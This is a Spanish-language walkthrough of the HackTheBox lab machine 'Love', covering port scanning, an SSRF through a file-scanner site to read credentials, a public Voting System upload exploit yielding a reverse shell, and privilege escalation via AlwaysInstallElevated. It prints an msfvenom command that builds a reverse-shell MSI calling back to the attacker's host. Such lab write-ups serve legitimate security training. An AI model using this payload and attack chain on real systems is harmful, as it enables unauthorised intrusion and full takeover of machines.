¡Hola! Vamos a resolver la máquina Love de dificultad “Fácil” de la plataforma HackTheBox.

Técnicas Vistas:

- Server Side Request Forgery (SSRF)

- Voting System Exploit

- Abusing AlwaysInstallElevated (msi malicious file)

Preparación Entorno

Antes de iniciar la fase de enumeración y reconocimiento procederemos a crear un directorio de trabajo con el nombre Love. Una vez creado accedemos al directorio y con la ayuda de la función que tenemos definida en la zshrc mkt crearemos cuatro directorios de trabajo nmap, content, exploits y scripts donde almacenaremos de una manera ordenada toda la información que vayamos recopilando de la máquina en función de su naturaleza.

1

2

3

function mkt(){

mkdir {nmap,content,exploits,scripts}

}

Reconocimiento

Accedemos al directorio de trabajo nmap e iniciamos nuestra fase de reconocimiento realizando un ping a la IP de la máquina para comprobar que esté activa y detectamos su sistema operativo basándonos en el ttl de una traza ICMP.

1

2

3

4

5

6

7

❯ ping -c 1 10.10.10.239

PING 10.10.10.239 (10.10.10.239) 56(84) bytes of data.

64 bytes from 10.10.10.239: icmp_seq=1 ttl=127 time=42.3 ms

--- 10.10.10.239 ping statistics ---

1 packets transmitted, 1 received, 0% packet loss, time 0ms

rtt min/avg/max/mdev = 42.314/42.314/42.314/0.000 ms

Identificamos que es una maquina Windows debido a su ttl (time to live) correspondiente a 127 (Disminuye en 1 debido a que realiza un salto adicional en el entorno de HackTHeBox).

- TTL => 64 Linux

- TTL => 128 Windows

Continuamos con la enumeración de los 65535 puertos en la máquina.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

nmap -p- --open --min-rate 5000 -vvv -n -Pn 10.10.10.239 -oG allPorts

PORT STATE SERVICE REASON

80/tcp open http syn-ack ttl 127

135/tcp open msrpc syn-ack ttl 127

139/tcp open netbios-ssn syn-ack ttl 127

443/tcp open https syn-ack ttl 127

445/tcp open microsoft-ds syn-ack ttl 127

3306/tcp open mysql syn-ack ttl 127

5000/tcp open upnp syn-ack ttl 127

5040/tcp open unknown syn-ack ttl 127

5985/tcp open wsman syn-ack ttl 127

5986/tcp open wsmans syn-ack ttl 127

7680/tcp open pando-pub syn-ack ttl 127

47001/tcp open winrm syn-ack ttl 127

49664/tcp open unknown syn-ack ttl 127

49665/tcp open unknown syn-ack ttl 127

49666/tcp open unknown syn-ack ttl 127

49667/tcp open unknown syn-ack ttl 127

49668/tcp open unknown syn-ack ttl 127

49669/tcp open unknown syn-ack ttl 127

49670/tcp open unknown syn-ack ttl 127

Luego de identificar los puertos abiertos OPEN, se procede a escanear servicios y versiones que puedan estar corriendo en los puertos abiertos detectados.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

nmap -sCV -p80,135,139,443,445,3306,5000,5040,5985,5986,7680,47001,49664,49665,49666,49667,49668,49669,49670 10.10.10.239 -oN targeted

PORT STATE SERVICE VERSION

80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)

| http-cookie-flags:

| /:

| PHPSESSID:

|_ httponly flag not set

|_http-title: Voting System using PHP

|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)

| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in

| Not valid before: 2021-01-18T14:00:16

|_Not valid after: 2022-01-18T14:00:16

|_http-title: 403 Forbidden

|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27

| tls-alpn:

|_ http/1.1

|_ssl-date: TLS randomness does not represent time

445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)

3306/tcp open mysql?

5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)

|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27

|_http-title: 403 Forbidden

5040/tcp open unknown

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-title: Not Found

|_http-server-header: Microsoft-HTTPAPI/2.0

5986/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

| ssl-cert: Subject: commonName=LOVE

| Subject Alternative Name: DNS:LOVE, DNS:Love

| Not valid before: 2021-04-11T14:39:19

|_Not valid after: 2024-04-10T14:39:19

|_http-title: Not Found

|_ssl-date: 2022-12-05T10:34:15+00:00; +1h21m29s from scanner time.

| tls-alpn:

|_ http/1.1

7680/tcp open pando-pub?

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

49664/tcp open msrpc Microsoft Windows RPC

49665/tcp open msrpc Microsoft Windows RPC

49666/tcp open msrpc Microsoft Windows RPC

49667/tcp open msrpc Microsoft Windows RPC

49668/tcp open msrpc Microsoft Windows RPC

49669/tcp open msrpc Microsoft Windows RPC

49670/tcp open msrpc Microsoft Windows RPC

Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows

Observamos dos dominios love.htb y staging.love.htb. los añadimos a nuestro /etc/hosts

Reconocimiento Web

Iniciamos el reconocimiento del servicio web con la herramienta whatweb la cual nos muestra información sobre las tecnologías web que incluyen sistemas de gestión de contenido (CMS), plataformas de blogs, paquetes de estadísticas / análisis, bibliotecas JavaScript, servidores web y dispositivos integrados.

1

2

3

4

5

❯ whatweb http://love.htb

http://love.htb [200 OK] Apache[2.4.46], Bootstrap, Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27], IP[10.10.10.239], JQuery, OpenSSL[1.1.1j], PHP[7.3.27], PasswordField[password], Script, Title[Voting System using PHP], X-Powered-By[PHP/7.3.27], X-UA-Compatible[IE=edge]

❯ whatweb http://staging.love.htb

http://staging.love.htb [200 OK] Apache[2.4.46], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27], IP[10.10.10.239], OpenSSL[1.1.1j], PHP[7.3.27], Title[Secure file scanner], X-Powered-By[PHP/7.3.27], X-UA-Compatible[IE=edge]

Visitando love.htb vemos un panel de login de Voting System. Buscamos con la herramienta searchsploit por vulnerabilidades asociadas y encontramos un script en python que nos lleva a un RCE a través de la subida de un archivo. Para ello debemos estar autenticados

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

❯ searchsploit Voting System

----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------

Exploit Title | Path

----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------

Online Voting System - Authentication Bypass | php/webapps/43967.py

Online Voting System 1.0 - Authentication Bypass (SQLi) | php/webapps/50075.txt

Online Voting System 1.0 - Remote Code Execution (Authenticated) | php/webapps/50076.txt

Online Voting System 1.0 - SQLi (Authentication Bypass) + Remote Code Execution (RCE) | php/webapps/50088.py

Online Voting System Project in PHP - 'username' Persistent Cross-Site Scripting | multiple/webapps/49159.txt

Voting System 1.0 - Authentication Bypass (SQLI) | php/webapps/49843.txt

Voting System 1.0 - File Upload RCE (Authenticated Remote Code Execution) | php/webapps/49445.py

Voting System 1.0 - Remote Code Execution (Unauthenticated) | php/webapps/49846.txt

Voting System 1.0 - Time based SQLI (Unauthenticated SQL injection) | php/webapps/49817.txt

WordPress Plugin Poll_ Survey_ Questionnaire and Voting system 1.5.2 - 'date_answers' Blind SQL Injection | php/webapps/50052.txt

----------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------





Seguimos con la enumeración de todos los ervicios HTTP. En el puerto 5000 tratamos de acceder pero tenemos respuesta 403 - Forbidden. Seguimos con el otro dominio localizado en nmap staging.love.htb y nos encontramos con un Analizador de Archivos mediante una URL proprocionada.

Probamos a acceder al puerto 5000 el cual teníamos denegado el acceso externo y logramos encontrar unas credenciales para voting system con la url localhost:5000

Intrusión



Ya podemos hacer uso del script encontrado anteriormente en searchsploit. Para ello nos lo descargamos a nuestro directorio de trabajo y lo modificamos con los datos necesarios



Abrimos nuestro listener en el puerto 8888 y ejecutamos script para ganar acceso a la máquina víctima con el usuario phoebe

La flag de usuario la encontramos en la carpeta Desktop del usuario phoebe

1

2

3

C:\Users\Phoebe\Desktop>type user.txt

type user.txt

25b26d4d986ebccf***************

Escalada Privilegios



Para el reconocimiento de la escalada de privilegios vamos a usar la herramienta WinPEAS. La descargamos a la máquina víctima de la siguiente forma



Examinando los resultados del escaneo nos llama la atención lo siguiente



Consultamos en HackTricks y vemos que mediante la creación de un archivo malicioso msi y ejecutado con msiexec podemo entablarnos una reverse shell con privilegios de root. Primero de todo generamos el archivo malicioso reverse.msi con msfvenom

1

2

3

4

5

❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.40 LPORT=443 --platform windows -a x64 -f msi -o reverse.msi

No encoder specified, outputting raw payload

Payload size: 460 bytes

Final size of msi file: 159744 bytes

Saved as: reverse.msi

Lo subimos a la máquina víctima, nos ponemos en escucha en el puerto 443 y procedemos a instalar según nos indican en HackTricks

Ya sólo nos queda leer la flag de root

1

2

3

C:\Users\Administrator\Desktop>type root.txt

type root.txt

a23ae60373ec043e1***************

Hemos completado la máquina Love de HackTheBox!! Happy Hacking!!